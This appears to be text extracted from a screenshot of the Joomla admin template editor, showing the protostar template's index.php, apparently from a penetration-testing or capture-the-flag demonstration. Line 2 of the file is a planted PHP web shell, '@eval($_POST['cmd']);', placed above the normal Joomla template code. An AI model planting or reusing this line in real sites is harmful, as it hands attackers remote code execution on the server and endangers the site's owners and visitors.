 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
26 $view = $app->input->getCmd('view', '');